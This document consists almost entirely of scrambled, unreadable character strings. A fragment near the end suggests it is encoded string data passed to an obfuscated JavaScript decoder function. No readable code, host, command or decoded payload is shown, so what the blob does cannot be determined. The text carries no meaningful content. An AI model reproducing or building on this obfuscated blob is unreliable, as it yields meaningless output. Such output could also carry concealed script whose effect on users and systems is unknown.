r|CEMrkjaQzQk?mDF.pZLhc8DMrE\/DZf9wZrd\\Sw.pjKrt[Zr.NgNVc.yh\'mks.ICZI*:CzjC3ISVNDrQZgZss.cIVwF.nyVI.ZjFFJIukXVism th\/fhIZ wI%o9.)8VwrtZID<V..InTQS.IFI (s\/..P..NrN68VDIe.9cwmh.FZDD.rNE.FQp=yW,.VCIEVwxQ3V.V.tt.CD5NsZrrsw\/nzQhZr.rsEQFVCfsQrr.QrDEQj*FVyIn.Q_RVFtCnwwVQ.IQ6OCnVVQr ZJhdFxkIQ..KEmx.i.hrVg!bVDr.0V..no.VNVlyrI30ZFCSCjIV.VZDy.-rDitzrhz.IZ.E.kV\/yC.JzZO6V0sCTvZsaEnnDwz.lZ.Lryt.YEZI`I4shNV.)@Zpg+x*C .0.sQZjCM.3Z83Z8QIrDL.QVJrrqwos7.Z0QZCV.MyCjxsmki.IirQqVNhgzrgyQugVkV.gQzUSwjrgQzhQQEh..jor.rlF4MpqMV.VwVZVgjD.Z.D.CfVg\/;r.I.MQ Zg.VrkVcC7Zcg\'EQZisrFVr.rj\/ZSXw8+hx4rS N..sMI. 1&r.rj3F..CIFF.VMC.J.iF..snQ.69\\,qp7CTZC..kw\\QrD.rZx.FVVVFTysrI"t4oqCw\/VE.fhY.FZ  |zQ..\/3.$xVZiI!pur4rCs.w9...|st`4FN.Cg\/t.hh..hrIg4r$4 \/p j NgDEnVZINrHDZSNo.CrVIsI0!VZ.nu.Ckrfk\/\/NsQVWQ%gg.z#r\/I.DCqQo.r..CsDVV.1.gZi4NMDaiI.hCVQ\/oCQDsSgII.zV.JC.r.ulSV.N+\/hoQrrMb)Z&QZsZq.Q&s"IWZZZsQlm.chVw..Fs.rtNZQ.rs,QV(VqCDiCC9ss\/.p.l5..SqAQih..VhZgkQgN.rhv\\ngWssFQZNy2c0hhZIgZISrsrCQSwfZrsCaQ?PCEhH9kQ.gFtrhQh.EtErShgzZtCgsS_.mgxD+I.VYVEhrxhsySgt*.I\/lwg4.jkZFCgs.BQs..qQZ7DrZI.Q90Zw0ISIrQ,Vk27SsIIQirxlt\/VrX0DZjhl3QIVjk.$..Exas,.tVKZQh. F4VC4rFDpsw.F0dI.8kjQrUrgsCr.ZNyISvQh.!.ZjVlQ.IM.ChMy9De.gVDl<E3Ii3rECth..rhq\/ Q5rQ!. SpV\/!.I.0.QjQIZ._..V9lFN.pjajZsVyr{Qpr.krEZQC_owV nwg$QM.f6tC"QQizVEFhtshV.ExmVQ!iijCaVhZLgZqyhQo"iZorxCIV-y5fIC\/\/.\/Z\/I.nV\/C.9tiwDFv;!.ghsDSsM.8Q.9gIZ..LisivDCZI*?fsgzyCrIsQE5.xMghQ.rVrZQ.cCVr;..Qm.Q1EQUO.ZLQ.NMsNC3jVy.sC98SsM.mnrwpNVM.\/z+06VtnEho0t.\/ts3i0Q\/fny|QVgQDIC\/\/VQQL"5\'VZzE)Dg.Q0.r.#VC.QZrz.p.FVhs.+QC.k.IZOj@Ic..\/@IZ.MVrhrZs.V.D*I.k.\/4k.Q2oE.ZSSo.pVyhVp.2rlZ.F0VM0F..wCVgwVV7p.+VCdDImDi) >VgLpZwEq>yQVqQSZ(EI.D<QwyliqotMCxaWh.\/Bxmlh4+V.sEsr.IgDQ.9Fs8DQrr.jV.Dl0Zw\/BMVQ.CQIkZoa1ZhJQh9.V,Zz7.sg.yh1j\/hV FEZQQpJs0D.#0or&d.I.NzVZyCZ8kIJ4`ifoo1xQjv..NrZqhmr=0..T..ya D .18h$rsszoC z9VISVjwZDqE&iM8r rAVVt0.EVts.Z\/\/fI5rDwgEQqxiZhIsV:.w.SCEmohmgF..o0ZQh$F.m|.V.zQ4wDC.opE..CjFVlzVwMsr:.QI ZE:z.XiV#VVr0V Vt.yPQBlVrVQ:ZwrQ(ov9 igrq..VIFhy9.y.EjDE.VVrDT}rZz-3iIZ.(I.rrV.wZVzhrPkir=hhD QZyZhr}.I\/IQZ.ZV90. ViVDkg[.r+gZ.kgo87Z3ogdsjr\/?QSp.9aj.r\/ $.gZ%g\/Q0yXQiZyEIP.ZE.i,ZTw\/Do4FDVny.Q\/.gr.s9!gDV9\/IrgFbW2Vh N$gzhQ_MSxhQZfnZr.9IZ.rkT\/CDMZrD=Z.SN\/j,z.UDQ,inQ.fkxVyjthx.0MPZ##QQwnQ.qmwQCiggg.QCVyIIgbmCVVrCqFVQQ"aFVs.Ii+go.mrIz!.YI 44[r,V r-QhM.CZiZFIDMgikQD,jZ]Ik.E.Zo.\/nj+w8..MZV .Q-syNSFq;rm2D4rSgVC.ghnf2.V.gV.QI.CSSVD.0 r\/ZjwZ)jZo.rN.s.s\/V&QxDz.E4giZp5$41rI.sLc.hZVjhVw..M0WvI #Sj6wkz.VZsZVQHh.QlVj.I.sVVoydChTgrVZIQNsVE.qrcQuhyQ.QIy...lEwEEZZQwr0.VVVsgigik.bZ DIR\/.D+0qj6QIIZtzr..xV.1\'#d4hwDVgII$2.\/sk.D.9h.rVzp\/g.Z Q,l!5IafZ3t4.rh.QwC..Ig(jIjrl4r`+S:E.ngK\/CrKrojg=o.DSCZFVf9N.g8rZVV{Vd.rj=W.CQ1QrZ.Qhs...norZ.QgyZkMkI.I#Z1 oo1yi.EVasqrZVVDs3hIQZ\/y.V.sVVDt5.I.28ZFygZ4xvZnVCFzIEB.9tu2k}bJq|VNfkjZgEh.IMj.gQKgkwVVqVlKlVChoeVAVj.FpVMQVyQ.r\/.QCCZp QTVgksb.zs.d.w.as.DgFkCF|6ZFIhSf4.0CQ\/6.rVEK.rZ.CEj,mIggZpVgZV.ZVCr0V.4hVSiEIVI%qVBIikz.CQDIIjVFht.hniV.kmc!.EIg.k4;\/hVCn n.v.rfrV7IQhos.d.ynkV.FiV;ZrgPEQScqrsz9mZEn.O,r8seFpcxQkrIfgqQE r.mrgZR]VRQ-VPIV.Q..pZdr\/Z.g.S\/r.lV,VmZU9IZ4 g^jDzI}V).v.VZ\/p-ZLE.ip8gVNyId%p.n.oM\/ZkBINxoDQgi8\/hQIf Vrz. xr$\/EVkoCDwhDjfua.i.Q@EIV.VV*Fw&dAwt*!..CDf,VV1V.FQ.> yIFrC.!V"CZhCspCgIQQ0QE8.FF.oEZkQZ^.D dVZQD\'QgEzQnnz3zZvD0Z4sgQnE#v|8krQZVqwZNZmt5VC?y.@ihEqnkihssVr.n.VBCpQ.@yqVEhi.4VIihCiEL.r\/c{Vqm.DQVhIV.ICi.r.rZ#ZNoZlrZ x.ZZnS.V.r.H.[lVS4br\/"s.VQ.pZEH+CrMlFCC.\\fgZrrciW.F.xVum\/Qlq=rU\/cVFChz zQVZQ.ZSIXXCrhxIVF,r9lkQyohg.V.ohaQ.|n.I;VVeh.VZVZZwV h4Ey{sV`VVpf.Q|.ZIrn"hFE.Qsso.3yVkQjIxt.ZQ.VA9.SxVChr.gCr.VpC7QV.SE1s.N V(FgwoDS..V>F.k.\/g9Qpzgk$%hjqZCzoZ%f0V.S pEkpsZ\'szZQmnrCZlcN.DII, !rZqZsI$.rZEJZ).0r..0rs4QCCQErl.3I.IVN9ZZcIIVZIQp.ZEZ.w.ls.h.V.ZQTvg0\'rZj(Fn0r.Z.F.V8.h.r.r ZVj.fzIgF.cr in..g.fFVWI0.CE.CkMi .rRrcV.SCph ..sl)U9SQnDeZsgCECaorQQ}.QuVI.[Zyg vDQr.Vr.lMCSTItx9I7.8.\\VCFTiZ..ChhrQv7oin=i..rE.wZEI_lnqI9obSr.wym.tv.CV4gSgMUjmvrV0.3Vq.rw^QfVCggnog.hrNQ\/vOCyIpQ}B.CglqIQVh rr$hnIQCVS.Z:.ShZk.swZf.r<. \/\'1IV.Q;CQ3r"-f+g9\'thrkk.ZVZZIQllr4.z.g xrVZlCy..gw.=wQQZr.ghVkQ..Z.mkVtVQ]Q\/o7Qx.ZgttDmC@Tkz2sovZQ9Z$CQM1EFrrWFSFoVZp\\hc9ZNZU^.SVQ"tE.skVZFV\/Vr.hQ|F.,z ,} `ysQ.iQQbEs{P %AEr3k!ryEEsVCg..0wzZI.NrhB.8ZV9grEy.Tr{hZbltZgErqECr.D, g.7DVoi.\/,Ky4qs\/SsVV.Q Ci. N3ojJcVIfQo\/DL\/xp.\\XD}Es8!\'IVhrt\/r.g.I.ViF.Zpwtt.FIjV.S4FrhU.yQsVz.p\/5g..(+glSZYZ.Z(V\/ihl. vmjhwVF5QssgocrhiZQ3xtVqN\/V-r20.QFFIVZIV*Z.. -iV.QFZyrhQiFDs.rVS9DTix7&cVL".DznzgFivj..EuZ$.jZgVQ.ZQ$QF;.\/S0Ex g. @w,sf.IVZhhQ.|QR?EC.o4FDSZ.hiCVNyo(#VgIsoVI.NQgQ.Z,$ZZt.m.lzQhRIcj.IqxD\/FZrVEtDwiQhC8sxpIZVfVoVyZiQISE\/ErZ_L }@ng\/Vg.8exl9EVjyEItF\\IE.r\'u7g.V!\/4VmVg#oQQylg`TnwV.SRNZ9V,IST[QVFZ1hIrVIr3tmF@k.gCnk1ItV"snjEZhZ8sif.QEnZ.lIV.VExB0w..4cc..\/yyVkQ\/4VNErVEtIIxiw.h.o.g..C.@0XZ,+w[NmZ.sr$r.Z4Z 2r?gjag5.\/0N.ZhorhV.Z%FzIrzQ`@iZdZSEVlPQZ0rE.SzFDyr.VVh\/z.VjEpEEsoc%4pE4Vhr8IzwFF.F..aVsQ3l..Z.ZhN&ISF!  M.: .0V\/wECg:Q.1smrsCgr..p.8.VOjhTEV$D.Cgj3fFqNgg{ %V.8C.xhgEYh.h69.g.rgmZVY.Vgfjk\/k.LrnVhVU9Z"pskQXV. kRhVQVQgCrC..vt.Z\/+VDDErjI?IfVoVO C08,&8IQgVR.E\/xIVlFhZ.ZF:SCRmQ4zSZl.QZVZ.kZ9.2krHj. nyDCZr.o..kr"ZrVV2q3Ce.vf4`xIo9rzQZZoZy+Z$V1QI,oFF V-..Q..rVVirrWcl0&k I.lyop.CHmr.FESpEE1I3VrJ.E.0\/.ZcvIjZr-IZgP..hjh6ZViwwkyIb..Q\'gIMIh.GrhZKZIZ4.w}.lFrZcsf<I5lgrWLTW.Zi.gQCp.ZFhC\'xZs2K%DyKrh..ghtVMVViZ0jZ.bV80rqws#SE..Q ZZgtVWntKVgIZ.IrDkzwIbNQ<gi$rCV8itETrI..CcC9Sin{QhSQFhVkyZxm.FBtgKhr.hy\/N8hGDCS4yr4S.J.sgz4Vsr.hIeZ.1}F.Z*.F0D\/Vo.qhzq.+.VwrVVr`.gO.Fmay..j.EET#tZ5@XVFEtD|EI0Dw-\/.Fv.ii1Qln].VF.8ssQjr00VQ\/C%IySiyQ1DCzlI3sI7riZgkIIg\/ltCmgFfDMJUZf...VtwF#Vg.Zirr{r9$5\/.8ZC.VnVVD.QZ.sZ r4:IIhDgNVx.?{CVCpStEVb.FLVr.9V0.VE+.Z&DazlVbywcQ,zVv1ZgZVaZg.Jf.gQ.V.VcCN*yx!ZCnyFC\/.FVz$r.Zw3:rVryrjv2iQC{1homzCZJfps.D.XJVZhNZ<!.WC.j\/QCrEViIQIyFNgQ=4CiQ.D532.Z\/p.Z,hN.V3".3Q9.9hhg[V|$Vr-crNmEs9Zv..rQa7"Z.r7h8rWg.mimvD.z.D5ZahIijMyvk#%\/..CiEi-7PrrZI."V.aVhMF-gmZ:\/ramF].ghho{rr cjmZQ4.!ZVQ.VbigCC8wVy0jVwg.Z`iV9Npll|wQMIV+IEwZD&Z.Vi$GHlpCr0sQ.oV CQvCs\/wI+`VCCZ Mse[lZ.rZr]Fr^ ZsVIZ...Z8iQ?ro8FgClI.a4..acQmK.QOrV.e.rI..qw}IYZ.{U\/g.lr!xUfgIUDZ-v \/0)E.GZ6Ipyrfoi0VMJI\/JnrVrl8F9EQ.zQ 3\/hi\'rh.seDZg.V 3 5VVk. EVCxQVCQwCyQg r\/?..g.I8zR8-.a.QTr"p.0CF..C*yCwl(+rQvV\/h\/.\/ZC!.fKgiIxkfZyZ.0axVhht.hCDhQvZKC0Qhr8VVmVmjh>V.lss.nwhO.rD<V..INgE,_(QQk?3Z..r$Qo.EQ.gFVh 7..y4E8grQC..ywsM\/.1.l.SMEiKZhgIIVVon0IVky4jg..Eqql.i.VsV.thiZEVC.5jQiQ\/I.z\'Jr.V8VZ.doZ.SIZQzEZgo\'g\'4rZDhD...ZZMrs\/VPZCNr\/[CZ{VILwVQZh.I.iIQmChz*..VEgzVIFyFV4..9FFD,.ZI.ZwZnVk.EhZs0 {zZVVV9dhCsrk0.VN.NPDpsdC#s09ZSjg.owtCM0Zi.`h..I.\'8.j}I,DVgt\/V.x..Zy,VT 0alI8D"..z.0D.k6k.5iRfk$I$6,8CVD,0irZh5Q9MZPZgyN22MFQh.Q.Q.nEwp.gB2JVQO.f.FZ.I\/I.gCrIwkvy.jr.kjZ$ViFmZQy..S I.NM(sVrwZfgj b\/.I3VQ51  wT .yVS1.4.SDgfyQt0D!Vg\/8rrCZpH\\Z I\/QI.otoCV0El.r.tBj.rCCclgshZ.RF IuQwV...8v#QfqVEgFZCVrV ZDT.oVC0gciEr1YijY i8Z,TIiC9V5"V.ynZrVDV]C:kZIfrFCI=5C8eroOr.V.gFVQj }.rzr\'IQ.CVpZ.f.VgsSI.\/Z.6Moh...V.%CxatFvw v*gI)E&gSsgZV)rca.oZVEUMMN}\/Vy.&ICSDrNI}W9xED.nsFVg9r\/8.\/Qh..D0VIQ.."ipN[Fqllsz.QNLIrrk0I0Z!.1QIgP.QZ3pZIuEC.Vt!oGr0i,Dii:DsQwZIZZQzQ.SZjrt@7o.4rgVVrD>.ewI.CgC JfrC.rVrNQCgpQFg"gQQDL.JC.EV.QC.^DxF\/\/QC.ZwpVMZ\'pI\/VFVsVSV\/h\'wV.grs Vr0#6ZVVg.kt,ZZZgZT.Vx\/.ffZVFrwVi.iV|QQrzoV.IihIZr;ZrCF Vk.gVr0IrVcq.3frHslyQjCdEVC3n5\/IAIkpi..kwC|rjdQ^IVoH3_|.r ohVgVDwoZp.Nr*CrC.5VFjV.QD .Z.br.rqFIatmgZ]kXyh wVQl dCVnOV:or[ktm\/j.dQ9Y!sKZVK..m- .370j\/Vw\'DSwrFi"cVVF.T,..jQtasVjQ{gFVEh.VrrCk@r{VrQjIln\/rIIzI8I.Eh.\/C.ign.ssE\'#VQQPis4m&.Dwhg..sixV1|pgVVIEkIVySTg..\\xI sxQVzkCsirktL9.nIsV\/DhIIk[\/xIhUV8IhCrVQxFM:[.N8h\/DrkElQS4.w\/QPZ"hDZ.9<FQQrIQFZQ2sEMC{I8.gv4.DVV.zEVS."4EVVS..!r0VCZIwZgQ.pZZIrI4ZZEQv-`QCrS ,.&Ql4x.owCZF hz("VZs,7mshnV.rIZ.ksno.y1QKpk-v& ClQMrI!."Z.rwD|Zn.CVrEdQrgjopvZ.S|Z0VocVFQNrVh9hRVlgQiE>EI..k0.CVMgFmJ[.1DrrIIswrZDQZCd0DyhfgwzS0.VI.5Iw.Gt..QdZjlpi.Vgrr\/IZjZVru$VI\\V8VoiVQiF jnKv6 Vls.QkZxVioIQrVtjVQb.nmgz\/.rVIMoFSFZNqr.wChmQZs0ix.rhgw.tnVrZZAg Il..Ch!p.i>3r.F|VZ\/k\/l.BCtF+}n@VIVZS#g30.t.D7M\'lj0x0\/u.,rI.VMVwC+m.p.OrMIED.iVIrD2Iq.LIgEJ\/k.Vh.q!8|7g.i*)?DVF1V+.fCo\/d.Q!i.#rC\'"IpZs]Eh1.VZ!Z\/k.vBrr.aQQwZ%E.x.hOfwr!I{..Zr.sxV I.Cc\/V$QV.g1Vgs\/g.gfqCiQw\\.3mIn\/CES.QrtC8wIZIgC.I5.FhNCZGrQgVqyh.!V2FIIHIr#.gVkIsfFq.DFcI.S07kNI.jQ.#. ThSyZVQrpIuZhZlfjdo.rCrn.VMVCiEV("w"vt.Ii .lbF\/ZpQ8ihND.lVVQrVYg|# .rqpZ\/zpfog6qZhVFQr0.oZV5RgrFCT9.hgr.V0OV!k|eQ1Z.orq\/.ZstmZjVIr$MmI.CyMI*..8p9E`CD.\/..VXsF7ZFZKoEZ0ssg.\/VVr.gMg.OQrEDwy3SI.sw8.VZsEQo..x.-ZC6gAk0.zTh.oQcc.CnM.t{Ixn.QVaVs.z+]DPv7E\/VVDV3.nqm.\/rZEyCt3Qtv8rO"jKQDr8fZVQ.Dgp\/IVD.ZdQE\/NDTu.wjgbIo\/rV\/.zYrgV.QEV .zIX.rrwmkCQg.)ZIMX Irgj9l.gmO3Qyohg\'QVs3k.IV4Q.. o8VEhYZrV^Ii\/, \/FDQ .Er&Rt.g.s rDRTVErzRKF3.NrIor.gVrZ.Cv{\/.vD|lnkZp.r.g+<Sn"$.Vk .V..QVp.gM.SQysD.fs.g,k.3naIhd"s..k0gD]sQ.IFa.oZ...jyd\/tVtE1.FElwqEEzo.IPD.mD..\/IDIC.\/ICLiQsg.mHVgrjsgsZNVgRg0VZ,r.!DkQgq\/gs@M_wyN3InyZhs\/.9..gZtQKj\/VQkMEXtxrVE.ZrDOQSh...Nsoik 7.&xk.\/Iih.Q.D1^ZQFvuI IFh.rhhV2Dh.caMD.mkj.&V Q.LPF5ZIQ-wsV1ZqMv.eyqq S2I8V tCF\\IQw.VE.Q;hx.Q.iZkfD.hp.j.yGlqqr.V8Dvyz"wZVS\/.Iozh3ir\/*c3FQZVC.2I.4.T&ZprQ0. IVUM .olzFVIoIDrzjQ.M#tj.2K.ZI7rZMo Z4V.M.IVZ\/Crvo.w6DsIwyFTrsrgh%S.pwijhQxqz.1oCfs|tkriVl8rQr38uVho.\/tIxl%C\/Fskqj\/h.Lir .3SsQZMQVoQZ7Df.wVCnvt.Zxbw6h.gghsIb!C0Dp3.mpoa.VN.NfrNI nx+C.s.Y)hb+5Lrb+.s..r3\/C.n<FIz8,(VFDV..4VIivy.VQMIR\\\/%y.QZ.V\/.nk.o5prk9VZDQEs.IrCoVskyDaz9mI8\/",\/zVy.o..&_"o.QTrZoy\'VZVF8C.h8nDDirzhZKNcwVp hI.EohItI.9. EV\/CMjC4b"kZpxGrE.k 0HZNhE=.\/I=>cDTQ. IF[I"w..9$nu?ZViY=rCiV9!\'HIs2Z).ZVqMC3.\/QlE.rW.oCQhkrIVVVy.KVIgCr#krDIZ`l.qggkevwx0rQ.A.sgVfg&ZeHD.ZIg.I^EjfQj3scT.0I  IkDfF rjiQ.PdaE wTsVNjEVrM93tPD..VruVV.VCfZ. g.st:kfKCr.Q.rLoVNQ.d6tct.rgg#Q|hjgT mVEZCQD{ggrQ#ZQqN;QaS0t. ".E8.8aZ0bCokC.QEoy&q`VEVi+I.D yw8Z|KVrDI.p8k.shrhgE9S.snNr&f!Zr6rZ.gVEQ9F.P.r r.VsksriryEZhZNyZrZ.4f.hiZCgEI8IVs:iqIr xZ..QNHp.Z.QgVEwDhfNIb+qV&VEN ZMw.g..chy8Ch r.e.rf r.VbS.c.FyEhQg1s.VQ 4ggCr.rgDFlZICQ+Q.QQP-ywl FjZZt.F.Vf.rJkrV.Eh.Q94 Cdg.Z$pQrw4Q.VWZDnC cf.ZHEVVj\/DV.i. h+1M.ZsZZ.r AVkN)Dog.kQgwQ.V.Fp..qI5.gVrgdIgrZ%C-Q0;..r..r%_\/,D c8hk F.9.FCj)..hg+khIF  DZ0Iyg\/6FCV.hzj".NrQkVso.ZgQ.\/-paF\/Pa0EriZF..xiy.KNI.bkC\/!Q rZ2u,ib\/hg\/NVV!rr4 I.aM3B.N.EVvp.Y#x hC\/sV .dZVi{QI4g0g o4jQFs^v8I.FjlF0gCr8.[7h4VlZVsgt.Kr.E.FQ\\x5.EVsnrwIs\/Q\/kIyVqQnFDQwVs.p..Ii3i4$rsw ZL.\/x\/Z.pzBCVg E!r.rjFZFr .w..0r.y8Tin0IVVqwM.EVI.EwahCCc68tC .V.r..gzi %9f .&IlQII8QggpI hG<9vuQQ. .JCZV8?2Z+JoQ.crjIQ..8Q.t2dhQ.C g4i8.x0ZP-ZRgZ\/VhjQ.vIQiiQ.<jjywDIf I}z.8s.CZi0 m\/MVFDVZETD.I.3Zg sgIVV}tg.:I M1RVItVZ%hCC.D .5ECIg.y.phV&w.FI8.gEqir}Vo?IVIF.J"kws g.SI.,FDZsQF.Cf.CXrsQ\/%Eo%\'.vi C.QIsVziVwgIsipE.MD.sVq..E.r.2Qr sZaMywE.wH7S{.BCIV%3}r\/sVV.Qh.5s.h.pCZCrtQTrZpt3QZ0kVpgk,6rqIIFQQ.sZEhggVD7.aCSwZjw.irM.oVE.rQ9sMrrEv9Qr 0fh. ZR+I#Erwr hohx..0NsVQrgCvZr.L9hz4..sqg1 VD0\/kkjpFQuVZxDhI29 \/V..VFE\/_VhN.QFrrMsC.ZQgVl-pF]809E V..@ . IQrg..q Zg.r8\/C..OirC2 rV.1rsoe4oQ. ..gnos (rM0rQ.?rQ.S|w ..E00Q rbhaVhr0Is&C b q.noItqZgJ ) gUsCkyVZ.VwjTV ZV.Il.17 CCJZQQs.Q.hItIZVv.Q  .pSlfry^VIg;Vhsh.Ea\/Q{i)QshVi9>r.Vf..qk 0p9uSfi4ggiC.j cVIgnTO&CsIViV ..gF IiVw4r0gQpSrISvrDV4 EEfQsVQSyV\/&E.\\.oohVpfErrVg.WsQ ..hU.>QriqVEDIg cVK.VlVl \'.'),yme('I4w.Nc4h.Qg! ..Z+.pV9r..Qg3w8EZ-hgJ..ZLlzegoIy8ZQkZQIEC.Id.NQQirw*VZ4.Mvt\/.wkQ0gu\/\/wZ2Z9ZQ9Q(gKIr.p..D.+o*Q.rDai.ZrhhprZnkTV IN DhcI5..rrgC.U0rD.Zo.ZgQ&OC\/O)a.%rh ysQ\\CSO\/\/Zi3C5 :>3 .Z4ptI)p.rkQs0CDZ.r."Z2ff0.4rjhCrDoy.43..j4rZ..V.rCDVZZ.Qrry0w.r.krgEQTZh.^rr.yZVQS Vbg;\/IZTZ|QfTEj.,!4o4ZVxp.koQsZDroN2lQtZ.V#cZQo&ZZgCIrg.oirE..&*so8.yI,pIe\/:ZgQ.ZQv8rZZV>rprkr.QQ8rx8fZfXS0IZQaQmXRgrZnZ.TCM.DwD<rNZ #0IZ\/Zx5C.sS sr0ZC+M5Qg.Zrr.x+cw hZ0}+w.gI.9mQ.tSj.-hJQDorrZaZQ*}9Z+oZICQxjeg?wZ.hh\/.iN.hs,Zf0.E.L.tQpjkQQFlp.E0..N.tZQr  + {Z.}.jiiC..QQxMZm%r.rQ..8.hdZQ\/Q.ZH.QV.V.QrZrMEi..Z0. Zr.i.3CoE.yN1ZE*$N3r.1$"p rIrrZ9" sgZZ.QZVZoVyQrQQEp.rQ."C.ZarZZZ#2ZZ0ZZZ.6vLlp#VZQ..$!yQrZ..r4 Qh\'Qf.ArC8t"!vfr!Z.=hs..ry.wvx.J>.QS(VD.n\/tw$Q .2Zr.urEil4QF.rx9IDhr<CiyJoQC.xZl7\'.QwZvtb:Q.yy.IsCCuhEQw.C..rQs..V Q\/ZVmShiZ4.V:?rhr\/CV.9QQ#.l.r5rE\/fgEvrV.DiQZqHzZl yQ$I.oj..LQyrZ9IaCI11.ztj.i..EIZnxr#Sp.yfs*QlQ.4g.rxnZ"QQ8S|.ly94.VwQ+....9hC(tg8ms8Q.QrxfIQ.oDIoQQrSD.sgQhtnZgmc.hw..r!#i\'"QD ZC ZgwZ\/IZCfr&zS<ZlSDZrQrqr.E.Qop.<sQps%Q0ggMZih.Zr.Q..QifZlpn..xQ.EQ.6o0xr"rErhZyk>arCwC.g}I9..Zh\/oQ nZQQQZQmIoQ6n.Q^MgKnS3NZhEVZ+.VoZ%QVTQ2ZI)9IhNE$mC{.cQE0w pD.r(_ 4IuMg*QI.QZ.`Qp5z+..Ks\/6DEl0QMpl.EMZ0w#. Z^BVZ.Z#Vme.VQlZl8QSxcvrC(lQN*Jr3C.$g.ZZZi."pSwhr\/yZ.n.rV9NhZHQ.qCZgiS.+Z%C ZCM\/nCEQohgVZQ^0CD(rU..)Z!99.QZZZ0ZQqZZ2ZvPZVr*Q.n.sd1Vmg.Z?jh?VDQZhZIQr.ZZ.DEEE4QZ.Q.r{oSN9\/Z.ph.IZC$3r.DZn..DrSi3a?.z.&hkr. DNhQ1W.CQ.i.Q:.F@ehQ.\\l\/\'oh.rhrZQQZQ.s.r{wSiZE w.jhorSQh!>DQrV.wq.ryWQS5I.Z.C..TrZZ+yriErZqVQyS6^VnCjN!.0Z.Qs5Q<Z4Zig.h..*irvkrrg+.VtZj3ZZ4Z.whQ:D.lrQrVr.Cv5\/.ps yQ0_Z!.grQZZhk.ZQrgZ#r.sj%qCr\/gD=Zr.sQdwQlgWrp98r%z0rqZQr.grggiN.4.r.qVs$.q.rsIr(.0nV.wp@Zyu).si^fZD".\/.CthZkg4hnd,Qs.DogQQ &. \'QZCZE8QIV yQ.Q9o<r&.4Dg.yZIih=i !L.6Uk8ZrCVrrQCZEhr)nkZrsfC3Z3-It.4.l`wZgZErsiQE.y1IZ&jiZmTM.h.r0r\/gZrCeCQ`Vo:rTiQ;.. yQXthD0foZlQtf.QkQo\/!.ZNQ$EIs.$4SHisTt;Z<EQrZ.rprV;fZrQEx:QQ.or.UrIjTp"3DDkEQ.oQ)Q9ZxZx4)rgc.QQVQV5Zr0|fyQf.CEp.Sd.rZ.\/pC.sIh9rfIm.o09ZthZx.".sy}y.q.Z.IDr.gI6Q\/h8EmsDjs.aI.y4l4xEMLC7kNQrQVN+Cc.-Q1ZQZ.j+C1qi.po#.4M).Z0QgZjZQQ{.QS9p.Qh6Z\/r#Il1.h]CTpQ.rQQm.h\'QQf.gvV$i.QrDmIZ+.kwmpgfQth=C\/Z8ZI.ZphZSo..9ZZrgm.2bwSZ hN.Irsjri.hm&sr@.Q=(jVq.ZIsZoC.i.CTQVVQV+gvI \/Zv8Q.rVZIVZVr#f.(.pI\/SV\/2\/0EhQSQ;...Z..Cw(nVc.CqWfh)$..ks.Q(I$\/>IQ;k8.jZmgCrI"p0wVgS."VVn\/.IhZQ\'wp`t\/,eMZ1axZQ5rrhQD3 rwiIQnw3rQQ>c\/r.Qqq7&3QZsgZh...rogrCs.DQr.rQQrQ.j.8goFe..hEpQ.i$EZCrw#lZr.IrQfkIrIZQV.ZiQr.3Ss.qa5qri.r!.qgQ.kTZl2MJV0vA.=r.Z.rZVy}ZCVC !iQVrIic.SZmNI..%...1Ih.Z.rrxr<CZZw^roz%%n5 %w+\/S"rZD\/c4yI..DgrnQr2iss5Q&DQh,wjxZ.D.rqZj<C&S..Z#SgD7h3rwmsD &Nq ..Vo*Z]hwgtZC0gZMfQtNqt.rZr[%8..s.2QgCrE5.g|KrO.xI.8.ZLZ.iZrnp.QZQEsZv3oMsrgMEI4VhsQmr08MiVZgiZ""Cwr.QQZ0vQ8C.ZitZuC.E.6V.\/.Zv.i.Qcp3iCi53.e>\/..S T.Z04$Zo(rmph.rQr\/kQZCE. .tkBo0rcQ8..ifQD3FZ.\\V"Zor iZo..r|sZIIpy.Sj\/...Q8g4Qswr.E ZZZv#kobQIIgV\/C0QQQtrpr\'raZqZ# oZ$fCl.<QO.w"M..cZ.rZiCh.nEhNk-Z6r*. =wrEroivr %d\/r1mIQ#Z.Z!.\/wKs.IogsZ\/. Z1ZZT1)msr.s\/G.0QfhvQokiZ#ZISpv5.jr. .Q"VrSQ0QQ+s(sD%p8EZ.wSNrrQ\/g\'..EoIv}krMVmm.hg9..,\/VrZQr Q9Q\/qZV[ZsQsr*o47yf0gQ.S..iZrr1ZZ.rrE1N;#..M.N^.V#%wD,h.0rVDE*&3ZQ\/VyhSIilCZk+w(gg0u.+D59x4.0w.Iws&(".rZC.ss.9.00EoS.r(V0:.N.oZL4h0"\/.V#ikZ.Dgrr)\/OQCBQ3V.rQ)Qx5rZ.&Vjg\/o...Qg3^jitEQiI19p.r..hmgZ I9ZtImrZ.rTgeC".ZjZ.Z"ir7Zj{. 4w^#qVZ&4rZqrkitC\/rnQQ.$?yg8\/.oZi0..hgx$tD?z.ZZZZZ"I.rZIQS+oZ6\/wEy2gf..whfzCZZ.pTyZZZx&.Zcd.shZwr.4\/fQwVh.jervr.\/..fQTC..ZVVsZ9ez.ZI.Z.i.Z.rw.g990Qu.>jwQ.IZI0TSw9r.hr7hQZ.0ZZQoDvvQrr.VEjZ.Ah1QS\/Q\/.gi.ZZIp.ZSoeZsMVDIZIvo0rIS Q.pInlirr0p.% .r.,..\/..C.sy7Q91I2Sr\'Zog)h.r\'ZNQI*s,!0M.nI.qCcwZCr*.k.;.7Ds&VZz_QThI.1NIjQ.k\/boZNZDrhQZ.ZrghigQrmQ..g$k(..QZQkVnQg0ZQ\'IDg.Q.rriNgpQ.Or0\/>ggD..VfglzZisQ. 4pp.Z.W.|yMh7SJjVQnZtC1lCw\/Ir0jlsjZ6.CqChpQ.C\/]4hQVs!LQE QyCZKQ)DQ.9.q87Qsezp.ZswLr.kEpCqrYfQQv*5!xDI0QrIo35+j4Z.I)I.\/hN&Q9zl\/C.Z4gr%..n0..Ir.7E.DZg..QJZgIw8+.i.IoDQ(ggrZCx84xQZ.ri|.hrQjQuElQ4IQtiZl(V.ss S.Q@CZ.3\'l>4QsZ%IkA0\/crhrt.QvpfgzfIZtL9ZojIc.s9Kwh%SVII_fZ.IZDDmjgZizQNo:Q\/z}gEs=vM!sbzrni\'.E.I.ZDDeQ0Zp\/-.:sE.r0iZjhZ=\'s-.QDQr8>VnyNC.D..0q)jQrrhAZr&g. Z%QQLSE.ZswkV"QvqNgbkH&q#hZkQ0..E.VCZQghvw)*.!z9-g!Q."C\/mwI!S.ZfZ kEysl.7 ZNZrVyZh...rhUhZm.Z..Z*VC\/i.dZ.gZ0E 